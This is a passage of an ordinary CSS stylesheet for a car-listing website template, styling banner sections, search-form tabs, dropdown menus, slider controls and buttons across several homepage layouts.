        font-size: 46px;
        line-height: 58px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list {
    margin-bottom: 22px;
}

    .boxcar-banner-section-v1 .banner-content .form-tabs-list li {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        text-transform: capitalize;
        margin-right: 26px;
        cursor: pointer;
        position: relative;
        padding-bottom: 3px;
    }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: #fff;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li.current:before {
            opacity: 1;
            visibility: visible;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:last-child {
            margin-right: 0;
        }

.boxcar-banner-section-v1 .banner-content .form-tab-pane {
    margin-bottom: 60px;
    display: none;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
        display: block;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: block;
        height: unset;
        border-radius: 0;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    width: 25%;
    height: 76px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        width: 100%;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit {
    margin-left: auto;
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 25%;
        position: relative;
        right: 25px;
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 100%;
        right: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit button, .container-ricerca-home a {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 56px;
    line-height: 56px;
    padding: 0 30px;
    border-radius: 30px;
    background-color: var(--theme-color1);
    /* Small devices */
}

    .boxcar-banner-section-v1 .banner-content .form-submit button i {
        position: relative;
        margin-right: 7px;
        top: 2px;
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit button {
        width: 100%;
        border-radius: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content > span {
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 31px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
    display: inline-block;
    margin-right: 6px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li:last-child {
    margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 44px;
    line-height: 44px;
    padding: 0 30px;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a:hover {
        background-color: #FFFFFF4F;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a i {
        font-size: 24px;
        line-height: 24px;
        margin-right: 10px;
        margin-top: 2px;
    }

.boxcar-banner-section-v1.banner-style-three {
    background-image: url(../images/banner/banner-hp3.jpg);
}

    .boxcar-banner-section-v1.banner-style-three:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

.banner-style-three .banner-content-three .form-tab-content {
    position: relative;
    z-index: 5;
}

.boxcar-banner-section-v1.banner-style-three .banner-content-three {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .boxcar-banner-section-v1.banner-style-three .banner-content-three .banner-content {
        position: static;
        -webkit-transform: unset;
        transform: unset;
        text-align: left;
        margin: unset;
    }

.boxcar-banner-section-v1.banner-style-three .form-tab-pane form {
    border-radius: 15px;
}

.boxcar-banner-section-v1.banner-style-three .drop-menu .dropdown {
    border-radius: 15px;
}

.drop-menu {
    position: relative;
    font-size: 15px;
    color: #050B20;
    height: 100%;
    text-align: left;
    height: 76px;
}

    .drop-menu .select {
        cursor: pointer;
        display: block;
        color: var(--lettere);
        font-size: 15px;
        text-transform: capitalize;
        line-height: 76px;
        padding: 0 30px;
    }

        .drop-menu .select i {
            font-size: 14px;
            margin-top: 0;
            cursor: pointer;
            float: right;
            position: relative;
            right: 10px;
        }

    .drop-menu.active {
        border-radius: 5px 5px 0 0;
    }

        .drop-menu.active:hover,
        .drop-menu.active:focus {
            border-radius: 5px 5px 0 0;
        }

        .drop-menu.active .select {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            outline: none;
        }

            .drop-menu.active .select i {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }

    .drop-menu:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none;
    }

    .drop-menu .dropdown {
        position: absolute;
        width: 100%;
        left: 0;
        margin-top: 1px;
        overflow: hidden;
        display: none;
        max-height: 144px;
        overflow-y: auto;
        z-index: 9999;
        background: #fff;
        padding: 0;
        list-style: none;
        padding: 10px 15px;
        top: 110%;
        border-radius: 10px;
        border: 1px solid #e1e1e1;
    }

        .drop-menu .dropdown li {
            padding: 10px 0;
            cursor: pointer;
            color: #242526;
            border-bottom: 1px solid #e0dfe5;
        }

            .drop-menu.active .select > span,
            .drop-menu.active .select i,
            .drop-menu .dropdown li:hover {
                color: #7686e6;
            }

            .drop-menu .dropdown li:last-child {
                border-bottom: 0;
            }

/*** 

====================================================================
  banner section two
====================================================================

***/
.boxcar-banner-section-two {
    position: relative;
}

    .boxcar-banner-section-two .banner-slider {
        position: relative;
    }

        .boxcar-banner-section-two .banner-slider .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-two .banner-slider .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.4;
            }

            .boxcar-banner-section-two .banner-slider .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color-light);
                    margin-bottom: 21px;
                    display: inline-block;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title small {
                        position: relative;
                        top: -2px;
                        font-size: 20px;
                        font-weight: 500;
                        line-height: 30px;
                        margin-left: 12px;
                    }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
                    font-size: 70px;
                    color: var(--theme-color-light);
                    font-weight: 700;
                    line-height: normal;
                }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-bottom: 27px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li {
                        position: relative;
                        color: var(--theme-color-light);
                        padding-left: 28px;
                        margin-right: 30px;
                    }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li:last-child {
                            margin-right: 0;
                        }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li i {
                            position: absolute;
                            top: 3px;
                            left: 0;
                        }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn {
                    padding: 17px 26px 15px;
                    background-color: var(--theme-color-light);
                    font-family: var(--title-font);
                    border: 1px solid var(--theme-color-light);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                    border-radius: 12px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn svg {
                        position: relative;
                        top: -1px;
                        fill: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 11px;
                    }

    .boxcar-banner-section-two .banner-thumbs {
        position: absolute;
        bottom: 40px;
        left: 0;
        width: 100%;
        z-index: 99;
    }

        .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb {
            display: inline-block;
            float: none;
            margin-right: 30px;
            font-size: 16px;
            font-weight: 500;
            padding-bottom: 10px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.3);
            color: #fff;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            cursor: pointer;
        }

            .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb.slick-current {
                border-color: #fff;
            }

/*** 

====================================================================
  banner section four
====================================================================

***/
.boxcar-banner-section-four {
    position: relative;
    /* height: 100vh; */
}

@media (max-width: 1550px) {
    .boxcar-banner-section-four {
        height: 100vh;
    }
}

.boxcar-banner-section-four .banner-slider-v4 {
    position: relative;
    height: 100%;
}

    .boxcar-banner-section-four .banner-slider-v4 .slick-track,
    .boxcar-banner-section-four .banner-slider-v4 .slick-list {
        height: 100%;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide,
        .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide {
            height: 100%;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide >,
            .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide > {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        bottom: 70px;
        left: 14vw;
        -webkit-transform: unset;
        transform: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: 65px;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-dots li {
            width: auto;
            height: auto;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li button {
                width: 20px;
                height: 4px;
                background: #fff;
                border-radius: 30px;
                padding: 0;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li.slick-active button {
                width: 35px;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        bottom: 60px;
        top: auto;
        -webkit-transform: unset;
        transform: unset;
        z-index: 99;
        left: 13vw;
        right: auto;
        border-color: #fff;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-prev:before,
        .boxcar-banner-section-four .banner-slider-v4 .slick-next:before {
            color: #fff;
            font-size: 20px;
        }

    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        margin-left: 210px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide {
        position: relative;
        z-index: 9;
    }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box {
            position: absolute;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            left: 0;
            width: 100%;
            z-index: 99;
        }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title {
                font-size: 40px;
                font-weight: 700;
                color: var(--theme-color-light);
                margin-bottom: 21px;
                display: inline-block;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title small {
                    position: relative;
                    top: -2px;
                    font-size: 20px;
                    font-weight: 500;
                    line-height: 30px;
                    margin-left: 12px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
                font-size: 70px;
                color: var(--theme-color-light);
                font-weight: 700;
                line-height: normal;
            }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 27px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    padding-left: 28px;
                    margin-right: 30px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li:last-child {
                        margin-right: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: absolute;
                    top: 3px;
                    left: 0;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn {
                padding: 17px 26px 15px;
                background-color: var(--theme-color-light);
                font-family: var(--title-font);
                border: 1px solid var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
                border-radius: 12px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn svg {
                    position: relative;
                    top: -1px;
                    fill: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 11px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
                position: absolute;
                bottom: -274px;
                right: 60px;
                border-radius: 16px;
                width: 360px;
                padding: 60px;
                background: rgba(255, 255, 255, 0.1);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
                    margin-bottom: 54px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items:last-child {
                        margin-bottom: 0;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items i {
                        display: block;
                        color: #fff;
                        font-size: 30px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items span {
                        color: var(--theme-color-light);
                        font-size: 15px;
                        display: inline-block;
                        margin: 12px 0 -1px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items .title {
                        font-size: 20px;
                        font-weight: 500;
                        color: var(--theme-color-light);
                        margin-bottom: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn {
                    font-family: var(--title-font);
                    font-weight: 500;
                    font-size: 15px;
                    background-color: var(--theme-color-light);
                    padding: 20px 73px 19px;
                    display: inline-block;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn svg {
                        position: relative;
                        top: -2px;
                        margin-left: 9px;
                    }

/*** 

====================================================================
  banner section five
====================================================================

***/
.boxcar-banner-section-five {
    position: relative;
    padding-bottom: 0;
    padding-top: 100px;
    height: unset;
    position: relative;
    z-index: 1;
    margin-bottom: -180px;
}

    .boxcar-banner-section-five:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: calc(100% - 220px);
        background: #EEF1FB;
        z-index: -1;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: -120px;
    }

    .boxcar-banner-section-five .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        margin: auto;
        border-radius: 50px;
    }

        .boxcar-banner-section-five .banner-content > span {
            display: block;
            color: var(--theme-color-dark);
            font-size: 16px;
            line-height: 28px;
            margin-bottom: 30px;
        }

        .boxcar-banner-section-five .banner-content h2 {
            color: var(--theme-color-dark);
            font-size: 70px;
            text-transform: capitalize;
            font-weight: 700;
            margin-bottom: 48px;
        }

        .boxcar-banner-section-five .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-five .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-five .banner-content .form-tab-pane {
            margin-bottom: 60px;
            display: none;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-five .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                background: #fff;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
            }

                .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
                    width: 23%;
                    height: 76px;
                    position: relative;
                }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:nth-child(4):before {
                        display: none;
                    }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                        content: "";
                        position: absolute;
                        top: 50%;
                        right: 0;
                        width: 1px;
                        height: 36px;
                        background: #e1e1e1;
                        -webkit-transform: translateY(-50%);
                        transform: translateY(-50%);
                    }

        .boxcar-banner-section-five .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-five .banner-content .form-submit button {
                color: #fff;
                font-size: 20px;
                font-weight: 500;
                width: 56px;
                height: 56px;
                line-height: 60px;
                text-align: center;
                border-radius: 50%;
                background-color: var(--theme-color1);
                padding-top: 3px;
            }

        .boxcar-banner-section-five .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-five .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-five.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-five.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-five.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-five.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-five.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-five.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

/*** 

====================================================================
  banner section six
====================================================================

***/
.boxcar-banner-section-six {
    position: relative;
}

    .boxcar-banner-section-six::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 946px;
        height: 820px;
        background-image: url(../images/resource/banner-six.png);
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 252px 0 254px;
    }

        .boxcar-banner-section-six .content-column .inner-column span {
            color: var(--theme-color-dark);
            margin-bottom: 23px;
            display: inline-block;
        }

        .boxcar-banner-section-six .content-column .inner-column h1 {
            font-size: 70px;
            font-weight: 700;
            margin-bottom: 41px;
        }

        .boxcar-banner-section-six .content-column .inner-column .btn-box {
            margin-bottom: 63px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
                font-weight: 500;
                font-size: 15px;
                font-family: var(--title-font);
                line-height: 26px;
                text-transform: capitalize;
                padding: 14px 26px 12px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                color: var(--theme-color-dark);
                margin-right: 30px;
            }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg {
                    position: relative;
                    top: -4px;
                    color: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 10px;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover {
                    background-color: var(--theme-color1);
                    color: var(--theme-color-light);
                }

        .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title {
            margin-bottom: 23px;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title h6 {
                font-size: 16px;
                color: var(--theme-color-dark);
                font-weight: 500;
            }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
                margin-right: 10px;
            }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 7px 30px 7px;
                    border-radius: 50px;
                    border: 1px solid var(--Border, #E1E1E1);
                    display: inline-block;
                }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a i {
                        color: #000;
                        font-size: 24px;
                        margin-right: 11px;
                        position: relative;
                        -webkit-transition: all 0.3s ease;
                        transition: all 0.3s ease;
                        top: 5px;
                    }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover {
                        background: var(--theme-color1);
                        color: #fff;
                        border-color: transparent;
                    }

                        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover i {
                            color: #fff;
                        }

/*** 

====================================================================
  banner section seven
====================================================================

***/
.boxcar-banner-section-seven {
    position: relative;
}

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-prev {
        left: 5vw;
    }

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-next {
        right: 5vw;
    }

    .boxcar-banner-section-seven.v10 .large-container {
        max-width: 1829px;
        padding: 0 15px;
    }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
    }

    .boxcar-banner-section-seven.v10 .form-submit {
        margin-left: auto;
    }

        .boxcar-banner-section-seven.v10 .form-submit button {
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            height: 56px;
            line-height: 56px;
            padding: 0 30px;
            border-radius: 16px;
            border: 1px solid #fff;
            background: transparent;
        }

            .boxcar-banner-section-seven.v10 .form-submit button i {
                position: relative;
                margin-right: 7px;
                top: 2px;
            }

    .boxcar-banner-section-seven.v10 form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #050B20;
        border-radius: 16px 16px 0px 0px;
        padding: 10px 20px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 20%;
            height: 76px;
            position: relative;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes:before {
                content: "";
                position: absolute;
                top: 50%;
                right: 0;
                width: 1px;
                height: 36px;
                background: #fff;
                opacity: 0.2;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .boxcar-banner-section-seven.v10 form .form_boxes:nth-child(4):before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            color: #fff;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        position: relative;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev,
        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            width: 60px;
            height: 40px;
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.2);
            -webkit-backdrop-filter: blur(10px);
            backdrop-filter: blur(10px);
            z-index: 99;
            border: 0;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .slick-prev:before,
            .boxcar-banner-section-seven .banner-slider-v7 .slick-next:before {
                color: #fff;
            }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev {
            left: 8vw;
        }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            right: 8vw;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        width: 100%;
        border-radius: 16px;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.3;
                border-radius: 16px;
            }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
                    text-align: center;
                }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box .sub-title {
                        color: var(--theme-color-light);
                        margin-bottom: 19px;
                        display: inline-block;
                    }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
                        font-size: 70px;
                        color: var(--theme-color-light);
                        font-weight: 700;
                        line-height: normal;
                    }

/*** 

====================================================================
  banner section homepage 8
====================================================================

***/
.boxcar-banner-section-v8 {
    background-image: url(../images/background/banner-v8.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    border-radius: 32px;
    margin: 30px 30px 0px;
}

@media (max-width: 1440px) {
    .boxcar-banner-section-v8 {
        margin: 0;
        border-radius: 0;
    }
}

.boxcar-banner-section-v8 .boxcar-container {
    height: 100%;
}

.boxcar-banner-section-v8 .banner-content-v8 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        color: #fff;
        font-size: 52px;
        font-weight: 500;
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 448px;
        background: #fff;
        border-radius: 16px;
        padding: 30px;
    }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            border: 1px solid #050B20;
            border-radius: 16px;
            height: 53px;
            line-height: 53px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li {
                width: 50%;
                text-align: center;
                font-size: 16px;
                font-weight: 500;
                cursor: pointer;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li.current {
                    border-radius: 16px 0px 0px 16px;
                    background-color: #050B20;
                    color: #fff;
                }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li:last-child.current {
                    border-radius: 0 16px 16px 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane form .form_boxes {
                width: 100%;
                height: 76px;
                margin-bottom: 20px;
            }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 16px;
            padding: 7px 15px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .dropdown {
                border-radius: 16px;
                padding: 15px;
                z-index: 9;
                margin: 0;
                -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
                box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu > label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select {
                padding: 0;
                height: unset;
                line-height: unset;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select i {
                    right: 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button {
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                width: 100%;
                border-radius: 30px;
                background-color: var(--theme-color1);
            }

